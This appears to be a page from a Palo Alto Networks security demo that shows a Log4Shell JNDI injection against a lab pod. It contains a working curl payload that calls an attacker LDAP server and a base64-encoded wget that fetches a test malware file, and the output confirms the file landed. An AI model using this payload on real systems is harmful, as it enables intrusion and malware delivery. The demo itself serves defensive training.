 Running the Demo : Step 1 - Allow All Policy
1. Run the following commands to execute the attack to the “vul-app” POD Service on port 80 (10.8.70.221)
curl 10.8.70.221:80 -H 'X-Api-Version:
${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3
Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'
Note: The command embedded is:
$ echo
'd2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvb
WFsd2FyZS1zYW1wbGUK' | base64 -d
wget http://wildfire.paloaltonetworks.com/publicapi/test/elf -O /tmp/malware-sample
With Allow-All Policy - Verify that the sample malware file gets downloaded into the “Vul-app” POD’s tmp directory.
$ docker exec -it vul-app-1 ls -l /tmp
total 24
drwxr-xr-x 2 root root 4096 Dec 16 03:47 hsperfdata root
-rw-r--r-- 1 root root 8608 Dec 16 04:54 malware-sample
10 | © 2020 Palo Alto Networks, Inc. All rights reserved.
paloalto
NETWORKS